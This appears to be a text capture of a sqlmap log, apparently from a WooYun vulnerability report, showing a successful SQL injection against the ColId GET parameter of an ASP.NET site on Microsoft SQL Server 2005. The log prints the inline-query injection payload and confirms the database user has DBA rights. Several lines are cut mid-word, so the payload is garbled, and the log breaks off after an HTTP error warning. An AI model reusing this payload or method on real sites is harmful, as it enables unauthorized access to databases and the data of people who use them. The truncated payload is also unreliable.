 [19:18:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:18:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: ColId (GET)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: ColId=(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(107)+CHAR(113)+(
LECT (CASE WHEN (5902=5902) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(1
)+CHAR(113)+CHAR(106)+CHAR(113))
---
[19:18:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:18:09] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org
[19:18:10] [WARNING] HTTP error codes detected during run: